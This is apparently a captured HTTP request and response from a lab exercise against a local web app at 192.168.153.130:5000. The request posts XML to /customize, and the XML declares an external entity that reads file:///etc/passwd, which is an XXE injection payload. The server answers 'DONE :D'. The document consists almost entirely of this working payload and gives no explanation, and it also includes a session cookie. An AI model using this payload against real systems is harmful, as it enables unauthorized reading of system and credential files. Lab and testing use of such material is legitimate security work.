 1 POST /customize HTTP/1.1
2 Host: 192.168.153.130:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefo
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 216
10 Origin: http://192.168.153.130:5000
11 Connection: close
12 Referer: http://192.168.153.130:5000/customize
13 Cookie: session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoibGpwbSJ9.YDXKhA.Pr-oKjmTddv6
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE root [
17 <!ELEMENT root ANY >
18 <!ENTITY xxe SYSTEM "file:///etc/passwd" >
19 ]>
20 <root>
21 <color>
&xxe;
</color>
22 <size>
20px
</size>
23 </root>
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 7
4 Vary: Cookie
5
6 DONE :D